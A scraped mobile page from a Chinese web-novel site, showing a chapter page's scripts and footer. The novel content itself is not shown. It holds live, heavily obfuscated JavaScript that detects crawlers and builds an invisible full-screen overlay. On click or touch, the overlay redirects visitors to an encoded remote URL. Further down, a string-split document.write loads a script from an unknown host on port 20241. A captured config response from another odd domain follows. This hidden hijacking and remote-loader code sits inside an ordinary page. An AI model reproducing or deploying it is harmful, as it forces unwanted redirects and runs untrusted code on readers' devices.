F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/11051/','/11/11051/227046.html','武映三千道','第二十六章 一诗入道','纯情犀利哥','http://cyberbees.org/images/11/11051/11051s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '11051'
                    ,chapterid : '227046'
                    ,articlename : '武映三千道'
                    ,chaptername : '第二十六章 一诗入道'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xgfzxl.icu/real?1769828643824119
body_size: 201
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769828645,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';